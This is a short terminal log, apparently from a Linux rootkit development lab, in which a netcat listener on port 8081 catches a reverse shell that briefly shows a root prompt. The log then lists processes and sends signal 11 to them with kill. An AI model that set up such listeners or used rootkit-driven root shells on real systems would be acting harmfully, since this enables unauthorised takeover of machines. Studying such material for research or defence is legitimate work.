 [fs3c@MalDevMedia linux-rootkit]$ nc -lvnp 8081
Connection from 127.0.0.1:41988
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
[root@MalDevMedia /]# Segmentation fault (core dumped)
[fs3c@MalDevMedia linux-rootkit]$
[fs3c@MalDevMedia linux-rootkit]$ ps auxf | grep nc
root 5 0.0 0.0 0 0 ? I< 22:23 0:00 \_ [kworker/R-sync_wq]
systemd+ 337 0.0 0.1 89364 7788 ? Ssl 22:23 0:00 /usr/lib/systemd/systemd-timesyncd
dbus 424 0.0 0.0 8300 3936 ? Ss 22:23 0:00 /usr/bin/dbus-broker-launch --scope system --audit
fs3c 1856 0.0 0.1 5552 4184 pts/0 S+ 23:01 0:00 | \_ nc -lvnp 8081
fs3c 1862 0.0 0.1 6640 4108 pts/1 S+ 23:01 0:00 \_ grep --color=auto nc
[fs3c@MalDevMedia linux-rootkit]$ kill -11 1862
-bash: kill: (1862) - No such process
[fs3c@MalDevMedia linux-rootkit]$ ps auxf | grep nc
root 5 0.0 0.0 0 0 ? I< 22:23 0:00 \_ [kworker/R-sync_wq]
systemd+ 337 0.0 0.1 89364 7788 ? Ssl 22:23 0:00 /usr/lib/systemd/systemd-timesyncd
dbus 424 0.0 0.0 8300 3936 ? Ss 22:23 0:00 /usr/bin/dbus-broker-launch --scope system --audit
fs3c 1856 0.0 0.1 5552 4184 pts/0 S+ 23:01 0:00 | \_ nc -lvnp 8081
fs3c 1874 0.0 0.1 6640 4304 pts/1 S+ 23:01 0:00 \_ grep --color=auto nc
[fs3c@MalDevMedia linux-rootkit]$ kill -11 1856
[fs3c@MalDevMedia linux-rootkit]$